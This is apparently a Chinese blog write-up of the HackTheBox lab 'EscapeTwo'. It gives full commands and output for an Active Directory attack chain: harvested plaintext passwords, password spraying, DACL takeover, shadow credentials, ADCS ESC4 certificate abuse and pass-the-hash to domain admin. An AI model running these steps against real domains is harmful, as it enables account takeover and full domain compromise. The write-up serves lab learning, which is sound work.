EscapeTwo
题目中给出了一组账号和密码:
As is common in real life Windows pentests, you will start this box with credentials for the following account: rose / KxEPkKe6R8su
nmap扫一下:
root@lbz-lenovo:/mnt/c/Users/86138# nmap -sC -sV -T4 10.129.221.182
Starting Nmap 7.80 ( https://nmap.org ) at 2025-03-02 13:48 CST
Nmap scan report for 10.129.221.182
Host is up (0.92s latency).
Not shown: 988 filtered ports
PORT STATE SERVICE VERSION
53/tcp open tcpwrapped
88/tcp open tcpwrapped
135/tcp open tcpwrapped
139/tcp open tcpwrapped
389/tcp open tcpwrapped
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-03-02T05:50:16+00:00; -1s from scanner time.
445/tcp open tcpwrapped
464/tcp open tcpwrapped
593/tcp open tcpwrapped
636/tcp open tcpwrapped
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-03-02T05:50:10+00:00; -3s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 15.00.2000.00
| ms-sql-ntlm-info:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-03-02T05:45:48
|_Not valid after: 2055-03-02T05:45:48
|_ssl-date: 2025-03-02T05:50:12+00:00; -4s from scanner time.
3268/tcp open tcpwrapped
3269/tcp open tcpwrapped
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-03-02T05:50:10+00:00; -3s from scanner time.
Host script results:
|_clock-skew: mean: -2s, deviation: 1s, median: -3s
| ms-sql-info:
| 10.129.221.182:1433:
| Version:
| name: Microsoft SQL Server
| number: 15.00.2000.00
| Product: Microsoft SQL Server
|_ TCP port: 1433
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-03-02T05:49:33
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 147.53 seconds
发现开启了smb服务,然而无法横向拿shell,尝试查看smb开启的共享服务.
crackmapexec smb 10.129.221.182 -u rose -p KxEPkKe6R8su --shares

查看一下Accounting Department READ中有什么:
smbclient -U rose%KxEPkKe6R8su '//10.129.221.182/Accounting Department'

然而这两个xlsx文件直接打开会报错.将其以压缩包形式解压,在accounts.xlsx中发现一个sharedStrings.xml,其中包含几个用户名和密码.
angela : 0fwz7Q4mSpurIt99
oscar : 86LxLBMgEWaKUnBG
kevin : Md9Wlq1E5bZnVDVo
sa : MSSQLP@ssw0rd!
显然最后一个可以用来mssql登录,通过mdut进行登录.发现Users中包含文件列表如下:

sql_svc中啥也没有,估计得想办法知道ryan的用户名和密码.
在SQL2019中存在文件sql-Configuration.INI,是mssql的配置文件,下下来看看.
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
SECURITYMODE="SQL"
SAPWD="MSSQLP@ssw0rd!"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True
发现存在sql_svc,其密码为WqSZAF6CysDQbGb3.使用这些密码去喷洒ryan,结果如下:
LDAP 10.129.221.182 389 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
最开始smb喷洒的,啥也没喷出来.换ldap爆出来这么一个用法.使用impacket包中的exec试了一遍,都连不上.
atexec.py
dcomexec.py
psexec.py
smbexec.py
wmiexec.py
最后用nxc中的winrmexec.py连上了.然而似乎只能回显单行命令.发现有evil-winrm这个工具.
evil-winrm -i 10.129.221.182 -u ryan -p WqSZAF6CysDQbGb3
直接给了个交互的shell,非常爽.这个shell是基于powershell的而不是dos的,查找第一个flag.

使用bloodhound-python进行信息搜集:
python3 bloodhound.py -u ryan -p WqSZAF6CysDQbGb3 -d sequel.htb -dc DC01.sequel.htb -ns 10.129.221.182 -c All --zip

发现这个ryan对ca_svc有写的权限,通过修改dacl来获得ca_csv的完全控制权.
如果我们有ca_csv的凭据的话这个时候可以直接给ca_csv改一个dcsync去抓哈希了,然而没有.
注意这里要先修改一下时区,不然会出现各种奇怪的问题(猜测和证书时效有关)
sudo ntpdate escapetwo.htb
首先给ryan一个ca_svc的所有权:
impacket-owneredit -action write -new-owner ryan -target ca_svc sequel.htb/ryan:WqSZAF6CysDQbGb3
然后改ca_csv的dacl,使ryan完全控制ca_svc.
impacket-dacledit -action write -rights FullControl -principal ryan -target ca_svc sequel.htb/ryan:WqSZAF6CysDQbGb3
接下来去打一手通过影子凭证获得ca_csv的NTLM.这个攻击应该是拥有ca_csv全部权限就可以打的
certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account 'ca_svc' -dc-ip 10.129.219.167
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'b52c0cf5-dbad-ff9a-71a5-111e7fbe3a7c'
[*] Adding Key Credential with device ID 'b52c0cf5-dbad-ff9a-71a5-111e7fbe3a7c' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'b52c0cf5-dbad-ff9a-71a5-111e7fbe3a7c' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
通过得到的哈希去进行枚举:
certipy-ad find -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -dc-ip 10.129.219.167 -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights
ManageCertificates : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCa : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Enroll : SEQUEL.HTB\Authenticated Users
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
[!] Vulnerabilities
ESC4 : 'SEQUEL.HTB\\Cert Publishers' has dangerous permissions
发现了模板的ESC4漏洞.其ca为sequel-DC01-CA,Template Name为DunderMifflinAuthentication.
用ca_scv的哈希去重写模板,使其符合攻击要求:
certipy-ad template -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -template 'DunderMifflinAuthentication' -target DC01.sequel.htb -ns 10.129.89.45
接下来去申请一份证书:
certipy-ad req -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -ca sequel-DC01-CA -template 'DunderMifflinAuthentication' -upn Administrator@sequel.htb -target DC01.sequel.htb -ns 10.129.89.45 -dns 10.129.89.45 -dc-ip 10.129.89.45
这里需要注意一个问题,就是在证书枚举的时候出现了这样的字段
Certificate Name Flag: SubjectRequireCommonName,SubjectAltRequireDns
所以必须要在命令中添加-ns和-dns参数.-target不知道,但最好也加上.这里卡了好久好久(:
导入得到的证书,拿到了域管理员的NTLM:
certipy-ad auth -pfx administrator_10.pfx -dc-ip 10.129.249.162
PTH登录.
impacket-psexec -hashes :7a8d4e04986afa8ed4060f75e5a0b3ff Administrator@sequel.htb -codec gbk
在administrator的桌面找到flag.
总结:我是渗透飞舞,一个靶场打了一整天.



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· winform 绘制太阳,地球,月球 运作规律
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· AI与.NET技术实操系列(五):向量存储与相似性搜索在 .NET 中的实现
· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理